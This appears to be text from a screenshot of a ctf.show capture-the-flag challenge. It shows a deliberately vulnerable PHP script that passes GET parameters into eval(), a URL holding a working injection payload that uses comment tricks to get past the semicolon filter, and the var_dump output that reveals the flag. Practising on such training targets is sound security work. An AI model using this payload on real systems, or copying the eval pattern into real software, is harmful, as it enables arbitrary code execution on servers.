 https://42f970e4-24c0-4405-b4a5-f57e80c4119b.challenge.ctf.show/?v1=1234&v2=var_dump($ctfshow)/*&v3=*/;
Linux Solutions Kali Git Solutions ctf.show ChatGPT DeepL Translate: The ... GitHub 阿里云盘 fosociet's Profile - wal... 阿里云盘
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-21 22:10:28
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
    if(!preg_match("/\;/", $v2)){
        if(preg_match("/\;/", $v3)){
            eval("$v2('ctfshow')$v3");
        }
    }
}
?>
object(ctfshow)#1 (3) { ["dalaoA"]=> NULL ["dalaoB"]=> NULL ["flag_is_94c91def0x2db1eb0x2d40010x2dadef0x2ded6e3e8f6126"]=> NULL }